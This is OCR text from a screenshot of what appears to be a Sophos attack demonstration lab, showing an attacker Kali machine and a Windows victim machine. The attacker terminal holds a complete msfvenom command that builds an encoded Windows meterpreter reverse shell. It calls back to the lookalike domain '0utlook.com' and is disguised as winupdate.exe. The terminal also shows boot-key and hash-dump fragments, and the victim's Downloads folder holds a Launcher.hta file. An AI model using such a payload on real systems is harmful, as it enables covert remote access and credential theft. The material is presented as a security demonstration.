 File View Tools Help
RDP: MOBILENUC_KALI_ATTACKER (badguy)
qterminal
3
Comman...
11:29 AM
badguy@kali: ~
File Actions Edit View Help
[*] Obtaining the boot key ...
4e34199..
badguy@kali: ~
File Actions Edit View Help
(badguy㉿kali)-[~]
$ msfvenom -p windows/meterpreter/reverse_tcp lhost=0utlook.com lport=443 -
e x86/shikata_ga_nai -i 3 -b "\x00" -f exe -o /home/badguy/winupdate.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from th
e payload
[-] No arch selected, selecting arch: x86 from the payload
095ba2ddc
0c089c0::
b73c59d7e
51411df02
0934bf554
a0983c3::
RDP: MOBILENUC_KALI_VICTIM (IEUser)
Outlook – free personal email and cal
Outlook – free personal email and
outlook.live.com/owa/
2
1
Manage
C:\Users\IEUser\Downloads
File Home Share View Application Tools
Pin to Quick
access
Copy
Paste
Cut
Copy path
Paste shortcut
Clipboard
Move to
Copy to
Delete
Rename
Organize
New
folder
New
Properties
Open
Select all
Select none
Invert selection
Select
« Windows 10 (C:) > Users > IEUser > Downloads
Search Downloads
Name Date modified Type Size
Launcher.hta 23/09/2021 11:13 HTML Application 8 KB
Quick access
Desktop
Downloads
Documents
Pictures
Music
Videos
OneDrive
This PC
Network
1 item 1 item selected 7,15 KB
Launcher.hta
SOPHOS
1